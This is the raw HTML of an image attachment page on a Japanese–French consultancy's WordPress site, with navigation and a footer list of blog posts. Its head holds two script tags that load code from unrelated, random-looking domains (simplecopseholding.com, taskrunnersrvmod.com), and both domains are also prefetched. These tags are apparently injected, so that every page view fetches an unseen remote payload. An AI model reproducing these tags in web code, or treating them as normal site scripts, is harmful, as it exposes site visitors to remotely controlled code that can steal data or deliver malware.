

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://narafrance.com/blog/2021/04/15/jirin%E3%80%80%E5%A5%88%E8%89%AF%E3%81%AE%E6%96%B0%E3%81%97%E3%81%84%E3%82%B3%E3%83%BC%E3%83%AF%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9/shop-3-mini/
body_size: 8115
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8">
<meta name="description" content="ナラフランスは日本ーフランスの コミュニケーションをサポートします">
<meta name="viewport" content="width=device-width">
<meta property="og:type" content="article" />
<meta property="og:url" content="https://narafrance.com/blog/2021/04/15/jirin%E3%80%80%E5%A5%88%E8%89%AF%E3%81%AE%E6%96%B0%E3%81%97%E3%81%84%E3%82%B3%E3%83%BC%E3%83%AF%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9/shop-3-mini/">
<meta property="og:title" content="Shop-3-mini" />
<meta property="og:description" content="ナラフランスは日本ーフランスの コミュニケーションをサポートします" />
<meta property="og:site_name" content="NARAFRANCE" />
<meta property="og:image" content='https://narafrance.com/wp/wp-content/themes//oops_tcd048/img/no-image-360x180.gif'>
<meta property="og:image:secure_url" content="https://narafrance.com/wp/wp-content/themes//oops_tcd048/img/no-image-360x180.gif" /> 
<meta property="og:image:width" content="360" /> 
<meta property="og:image:height" content="180" />
<link media="all" href="https://narafrance.com/wp/wp-content/cache/autoptimize/1/css/autoptimize_9e41f6e0516906fae9bed479d96118bc.css" rel="stylesheet"><title>Shop-3-mini | NARAFRANCE</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="kaorukohayashi"/>
	<link rel="canonical" href="https://narafrance.com/blog/2021/04/15/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9/shop-3-mini/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="NARAFRANCE | ナラフランスは日本ーフランスの コミュニケーションをサポートします" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Shop-3-mini | NARAFRANCE" />
		<meta property="og:url" content="https://narafrance.com/blog/2021/04/15/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9/shop-3-mini/" />
		<meta property="article:published_time" content="2021-04-15T02:51:54+00:00" />
		<meta property="article:modified_time" content="2021-04-15T02:51:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Shop-3-mini | NARAFRANCE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/narafrance.com\/blog\/2021\/04\/15\/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9\/shop-3-mini\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/narafrance.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/narafrance.com","nextItem":{"@type":"ListItem","@id":"https:\/\/narafrance.com\/blog\/2021\/04\/15\/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9\/shop-3-mini\/#listItem","name":"Shop-3-mini"}},{"@type":"ListItem","@id":"https:\/\/narafrance.com\/blog\/2021\/04\/15\/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9\/shop-3-mini\/#listItem","position":2,"name":"Shop-3-mini","previousItem":{"@type":"ListItem","@id":"https:\/\/narafrance.com#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"ItemPage","@id":"https:\/\/narafrance.com\/blog\/2021\/04\/15\/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9\/shop-3-mini\/#itempage","url":"https:\/\/narafrance.com\/blog\/2021\/04\/15\/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9\/shop-3-mini\/","name":"Shop-3-mini | NARAFRANCE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/narafrance.com\/#website"},"breadcrumb":{"@id":"https:\/\/narafrance.com\/blog\/2021\/04\/15\/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9\/shop-3-mini\/#breadcrumblist"},"author":{"@id":"https:\/\/narafrance.com\/blog\/author\/kaorukohayashi\/#author"},"creator":{"@id":"https:\/\/narafrance.com\/blog\/author\/kaorukohayashi\/#author"},"datePublished":"2021-04-15T11:51:54+09:00","dateModified":"2021-04-15T11:51:54+09:00"},{"@type":"Organization","@id":"https:\/\/narafrance.com\/#organization","name":"NARAFRANCE","description":"\u30ca\u30e9\u30d5\u30e9\u30f3\u30b9\u306f\u65e5\u672c\u30fc\u30d5\u30e9\u30f3\u30b9\u306e \u30b3\u30df\u30e5\u30cb\u30b1\u30fc\u30b7\u30e7\u30f3\u3092\u30b5\u30dd\u30fc\u30c8\u3057\u307e\u3059","url":"https:\/\/narafrance.com\/"},{"@type":"Person","@id":"https:\/\/narafrance.com\/blog\/author\/kaorukohayashi\/#author","url":"https:\/\/narafrance.com\/blog\/author\/kaorukohayashi\/","name":"kaorukohayashi","image":{"@type":"ImageObject","@id":"https:\/\/narafrance.com\/blog\/2021\/04\/15\/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9\/shop-3-mini\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4530e20d48fcb7d460c6596edbd754537a95f4b5fa5029bf7765bd11bbe01d5d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kaorukohayashi"}},{"@type":"WebSite","@id":"https:\/\/narafrance.com\/#website","url":"https:\/\/narafrance.com\/","name":"NARAFRANCE","description":"\u30ca\u30e9\u30d5\u30e9\u30f3\u30b9\u306f\u65e5\u672c\u30fc\u30d5\u30e9\u30f3\u30b9\u306e \u30b3\u30df\u30e5\u30cb\u30b1\u30fc\u30b7\u30e7\u30f3\u3092\u30b5\u30dd\u30fc\u30c8\u3057\u307e\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/narafrance.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link href='https://sp-ao.shortpixel.ai' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NARAFRANCE &raquo; Shop-3-mini のコメントのフィード" href="https://narafrance.com/blog/2021/04/15/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9/shop-3-mini/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://narafrance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnarafrance.com%2Fblog%2F2021%2F04%2F15%2Fjirin%25e3%2580%2580%25e5%25a5%2588%25e8%2589%25af%25e3%2581%25ae%25e6%2596%25b0%25e3%2581%2597%25e3%2581%2584%25e3%2582%25b3%25e3%2583%25bc%25e3%2583%25af%25e3%2582%25ad%25e3%2583%25b3%25e3%2582%25b0%25e3%2582%25b9%25e3%2583%259a%25e3%2583%25bc%25e3%2582%25b9%2Fshop-3-mini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://narafrance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnarafrance.com%2Fblog%2F2021%2F04%2F15%2Fjirin%25e3%2580%2580%25e5%25a5%2588%25e8%2589%25af%25e3%2581%25ae%25e6%2596%25b0%25e3%2581%2597%25e3%2581%2584%25e3%2582%25b3%25e3%2583%25bc%25e3%2583%25af%25e3%2582%25ad%25e3%2583%25b3%25e3%2582%25b0%25e3%2582%25b9%25e3%2583%259a%25e3%2583%25bc%25e3%2582%25b9%2Fshop-3-mini%2F&#038;format=xml" />











<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://narafrance.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>


<link rel="https://api.w.org/" href="https://narafrance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://narafrance.com/wp-json/wp/v2/media/331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://narafrance.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://narafrance.com/?p=331' />
<link rel="alternate" href="https://narafrance.com/blog/2021/04/15/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9/shop-3-mini/" hreflang="x-default" />


<link rel="shortcut icon" href="https://narafrance.com/wp/wp-content/uploads/2020/03/favicon.png">


		
		</head>
<body>
<div id="site_loader_overlay">
	<div id="site_loader_animation" class="c-load--type3">
		  	<i></i><i></i><i></i><i></i>
		 	</div>
</div>
<div id="site_wrap">
<header id="js-header" class="l-header">
	<div class="l-header__inner">
				<div class="p-logo l-header__logo">
			<a href="https://narafrance.com/"><img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://narafrance.com/wp/wp-content/uploads/2020/03/logo_w.png" alt="NARAFRANCE"></a>
		</div>
				<a href="#" id="js-menu-button" class="p-menu-button c-menu-button"></a>
<nav class="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="js-global-nav" class="p-global-nav u-clearfix"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://narafrance.com/#cb_0">Service<span></span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://narafrance.com/#cb_1">Price<span></span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://narafrance.com/#cb_2">Works<span></span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-84"><a href="https://narafrance.com/#cb_3">About<span></span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://narafrance.com/#cb_5">Contact<span></span></a></li>
<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://narafrance.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">News<span></span></a></li>
<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://narafrance.com/blog/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/">Event<span></span></a></li>
</ul></nav>		<div class="lang"><ul><li><a href="https://narafrance.com/en/" title="EN">EN</a></li><li><a href="https://narafrance.com/fr/" title="FR">FR</a></li><li><a href="https://narafrance.com/blog/2021/04/15/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9/shop-3-mini/" title="JA" class="current_language" aria-current="page">JA</a></li></ul></div>
	</div>
	
</header>
<main class="l-main">	
	<article class="p-entry">
			<header class="p-page-header" data-parallax="scroll" data-image-src="">
		<div class="p-page-header__inner l-inner" style="text-shadow: px px px ">
			<h1 class="p-page-header__title" style="color: ; font-size: px;"></h1>
			<p class="p-page-header__desc" style="color: ; font-size: px;"></p>
		</div>
	</header>
		<div class="p-entry__inner p-entry__inner--narrow l-inner">
					<ul class="p-breadcrumb c-breadcrumb u-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li class="p-breadcrumb__item c-breadcrumb__item c-breadcrumb__item--home" itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
				<a href="https://narafrance.com/" itemscope itemtype="http://schema.org/Thing"
       itemprop="item"><span itemprop="name">HOME</span></a>
				<meta itemprop="position" content="1" />
			</li>
					</ul>
						<div class="p-entry__body" style="font-size: 14px;">
<p class="attachment"><a href='https://narafrance.com/wp/wp-content/uploads/2021/04/Shop-3-mini.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_225/https://narafrance.com/wp/wp-content/uploads/2021/04/Shop-3-mini-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://narafrance.com/wp/wp-content/uploads/2021/04/Shop-3-mini-300x225.jpg 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_577/https://narafrance.com/wp/wp-content/uploads/2021/04/Shop-3-mini.jpg 577w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div>
						<ul class="p-entry__share c-share u-clearfix c-share--lg c-share--mono">
				<li class="c-share__btn c-share__btn--twitter">
			    <a href="http://twitter.com/share?text=Shop-3-mini&url=https%3A%2F%2Fnarafrance.com%2Fblog%2F2021%2F04%2F15%2Fjirin%25e3%2580%2580%25e5%25a5%2588%25e8%2589%25af%25e3%2581%25ae%25e6%2596%25b0%25e3%2581%2597%25e3%2581%2584%25e3%2582%25b3%25e3%2583%25bc%25e3%2583%25af%25e3%2582%25ad%25e3%2583%25b3%25e3%2582%25b0%25e3%2582%25b9%25e3%2583%259a%25e3%2583%25bc%25e3%2582%25b9%2Fshop-3-mini%2F&via=&tw_p=tweetbutton&related="  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
			     	<i class="c-share__icn c-share__icn--twitter"></i>
			      <span class="c-share__title">Tweet</span>
			   	</a>
			   </li>
			    <li class="c-share__btn c-share__btn--facebook">
			    	<a href="//www.facebook.com/sharer/sharer.php?u=https://narafrance.com/blog/2021/04/15/jirin%e3%80%80%e5%a5%88%e8%89%af%e3%81%ae%e6%96%b0%e3%81%97%e3%81%84%e3%82%b3%e3%83%bc%e3%83%af%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%b9%e3%83%9a%e3%83%bc%e3%82%b9/shop-3-mini/&amp;t=Shop-3-mini" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--facebook"></i>
			        <span class="c-share__title">Share</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--rss">
			    	<a href="https://narafrance.com/feed/" target="_blank">
			      	<i class="c-share__icn c-share__icn--rss"></i>
			        <span class="c-share__title">RSS</span>
			      </a>
			    </li>
			</ul>
			<ul class="p-entry__meta c-meta-box u-clearfix">
								<li class="c-meta-box__item c-meta-box__item--category"></li>											</ul>
		</div>				
	</article>
	<div id="js-pagetop" class="p-pagetop"><a href="#"></a></div>
</main>
<footer class="l-footer">
	<div class="l-footer__inner l-inner">
		<div class="p-footer-blog">
			<h2 class="p-footer-blog__catch"></h2>
						<div id="js-footer-blog__list" class="p-footer-blog__list">
				<div class="p-footer-blog__item-wrapper clearfix">
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2025/12/21/2025%e5%a4%a7%e9%98%aa%e3%83%bb%e9%96%a2%e8%a5%bf%e4%b8%87%e5%8d%9a%e3%81%a7%e3%81%ae%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e8%aa%9e%e9%80%9a%e8%a8%b3%e6%a5%ad%e5%8b%99/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2025/12/20250613_Myaku-Mini-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2025/12/21/2025%e5%a4%a7%e9%98%aa%e3%83%bb%e9%96%a2%e8%a5%bf%e4%b8%87%e5%8d%9a%e3%81%a7%e3%81%ae%e3%83%95%e3%83%a9%e3%83%b3%e3%82%b9%e8%aa%9e%e9%80%9a%e8%a8%b3%e6%a5%ad%e5%8b%99/">2025大阪・関西万博でのフランス語通訳業務</a></h3>
						<p class="p-article01__meta"><time class="p-article01__date" datetime="2025-12-21">2025.12.21</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="category tag">お知らせ</a></span></p>
					</article>
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2024/12/15/the-world-street-congress-osaka-2024-%e9%96%8b%e5%82%ac/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2024/12/World-Mini-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2024/12/15/the-world-street-congress-osaka-2024-%e9%96%8b%e5%82%ac/">The World Street Congress OSAK...</a></h3>
						<p class="p-article01__meta"><time class="p-article01__date" datetime="2024-12-15">2024.12.15</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="category tag">お知らせ</a></span></p>
					</article>
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2024/06/02/vivatech2024%e8%a8%aa%e5%95%8f/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2024/06/Viva-2024-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2024/06/02/vivatech2024%e8%a8%aa%e5%95%8f/">VIVATECH2024訪問</a></h3>
						<p class="p-article01__meta"><time class="p-article01__date" datetime="2024-06-02">2024.06.02</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/" rel="category tag">イベント</a>, <a href="https://narafrance.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="category tag">お知らせ</a></span></p>
					</article>
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2024/05/01/narafrance%e3%82%825%e5%b9%b4%e7%9b%ae%e3%81%a7%e3%81%99%e3%80%82/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2024/05/Narafrance-Cookies-Mini-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2024/05/01/narafrance%e3%82%825%e5%b9%b4%e7%9b%ae%e3%81%a7%e3%81%99%e3%80%82/">NARAFRANCEも5年目です。</a></h3>
						<p class="p-article01__meta"><time class="p-article01__date" datetime="2024-05-01">2024.05.01</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="category tag">お知らせ</a></span></p>
					</article>
			
				</div>
				<div class="p-footer-blog__item-wrapper clearfix">
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2024/03/16/%e3%83%95%e3%83%ac%e3%83%b3%e3%83%81%e3%83%86%e3%83%83%e3%82%af%e3%81%ae%e6%9c%ac%e3%81%8c%e7%99%ba%e5%a3%b2%e3%81%95%e3%82%8c%e3%81%be%e3%81%99%e3%80%82/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2024/03/20240316-French-Tech-Mini-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2024/03/16/%e3%83%95%e3%83%ac%e3%83%b3%e3%83%81%e3%83%86%e3%83%83%e3%82%af%e3%81%ae%e6%9c%ac%e3%81%8c%e7%99%ba%e5%a3%b2%e3%81%95%e3%82%8c%e3%81%be%e3%81%99%e3%80%82/">フレンチテックの本が発売されます。</a></h3>
						<p class="p-article01__meta"><time class="p-article01__date" datetime="2024-03-16">2024.03.16</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="category tag">お知らせ</a></span></p>
					</article>
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2024/01/26/2024%e5%b9%b4%e3%82%82%e3%82%88%e3%82%8d%e3%81%97%e3%81%8f%e3%81%8a%e9%a1%98%e3%81%84%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%99%e3%80%82/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2024/01/20240123-Galette-de-rois-01-Mini-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2024/01/26/2024%e5%b9%b4%e3%82%82%e3%82%88%e3%82%8d%e3%81%97%e3%81%8f%e3%81%8a%e9%a1%98%e3%81%84%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%99%e3%80%82/">2024年もよろしくお願いいたします。</a></h3>
						<p class="p-article01__meta"><time class="p-article01__date" datetime="2024-01-26">2024.01.26</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/" rel="category tag">イベント</a></span></p>
					</article>
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2023/10/26/%e3%83%87%e3%82%a3%e3%82%b8%e3%83%a7%e3%83%b3%e3%81%a7%e3%81%ae%e3%82%b8%e3%83%a3%e3%83%91%e3%83%b3%e3%82%a6%e3%82%a3%e3%83%bc%e3%82%af/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2023/11/Entrance-Mini-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2023/10/26/%e3%83%87%e3%82%a3%e3%82%b8%e3%83%a7%e3%83%b3%e3%81%a7%e3%81%ae%e3%82%b8%e3%83%a3%e3%83%91%e3%83%b3%e3%82%a6%e3%82%a3%e3%83%bc%e3%82%af/">ディジョンでのジャパンウィーク</a></h3>
						<p class="p-article01__meta"><time class="p-article01__date" datetime="2023-10-26">2023.10.26</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/" rel="category tag">イベント</a>, <a href="https://narafrance.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="category tag">お知らせ</a></span></p>
					</article>
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2023/06/25/vivatech2023%e3%81%ab%e8%a1%8c%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2023/06/Viva-1-mini-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2023/06/25/vivatech2023%e3%81%ab%e8%a1%8c%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">VIVATECH2023に行ってきました。</a></h3>
						<p class="p-article01__meta"><time class="p-article01__date" datetime="2023-06-25">2023.06.25</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/" rel="category tag">イベント</a>, <a href="https://narafrance.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="category tag">お知らせ</a></span></p>
					</article>
			
				</div>
				<div class="p-footer-blog__item-wrapper clearfix">
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2023/05/27/%e6%97%a5%e7%b5%8c%e3%82%a6%e3%82%a7%e3%83%93%e3%83%8a%e3%83%bc%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2023/05/1e0fc5044fc12f82913a7c13195d51bb-720x360.png" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2023/05/27/%e6%97%a5%e7%b5%8c%e3%82%a6%e3%82%a7%e3%83%93%e3%83%8a%e3%83%bc%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">日経ウェビナー実施しました。</a></h3>
						<p class="p-article01__meta"><time class="p-article01__date" datetime="2023-05-27">2023.05.27</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/" rel="category tag">イベント</a>, <a href="https://narafrance.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="category tag">お知らせ</a></span></p>
					</article>
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2023/04/02/%e6%a1%9c%e3%81%ae%e5%ad%a3%e7%af%80%e3%82%92%e8%bf%8e%e3%81%88%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2023/04/Donguri-05-Mini-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2023/04/02/%e6%a1%9c%e3%81%ae%e5%ad%a3%e7%af%80%e3%82%92%e8%bf%8e%e3%81%88%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">桜の季節を迎えました。</a></h3>
